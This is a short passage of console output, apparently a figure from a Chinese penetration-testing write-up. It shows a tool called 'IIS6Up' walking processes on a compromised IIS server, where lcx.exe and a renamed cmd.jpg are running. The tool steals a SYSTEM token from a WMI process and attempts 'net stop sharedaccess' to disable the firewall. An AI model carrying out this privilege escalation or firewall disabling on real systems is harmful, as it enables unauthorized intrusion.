 [process walking]: 2052 schedhlp.exe
[process walking]: 4200 w3wp.exe
[process walking]: 4264 lcx.exe
[process walking]: 4964 cmd.jpg
[process walking]: 5068 w3wp.exe
[process walking]: 5448 w3wp.exe
[process walking]: 5748 cmd.jpg
[process walking]: 6224 w3wp.exe
[process walking]: 6404 w3wp.exe
[process walking]: 6940 w3wp.exe
[process walking]: 7080 cmd.jpg
[process walking]: 7972 x.exe
[process walking]: 8124 w3wp.exe
[process walking]: 8172 w3wp.exe
[process walking]: 8300 lcx.exe
[process walking]: 9552 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 9552
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net stop sharedaccess
[x]Couldn't run command, try again!
F4CK
Security Team
图 3-1-11